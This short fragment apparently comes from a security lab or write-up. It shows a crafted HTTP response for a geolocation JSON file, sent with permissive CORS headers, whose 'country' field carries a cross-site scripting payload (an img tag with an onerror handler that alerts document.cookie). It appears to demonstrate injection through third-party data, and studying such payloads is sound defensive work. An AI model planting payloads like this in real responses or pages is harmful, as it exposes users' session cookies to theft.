 File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"country": "<img src=1 onerror=alert(document.cookie) />"
}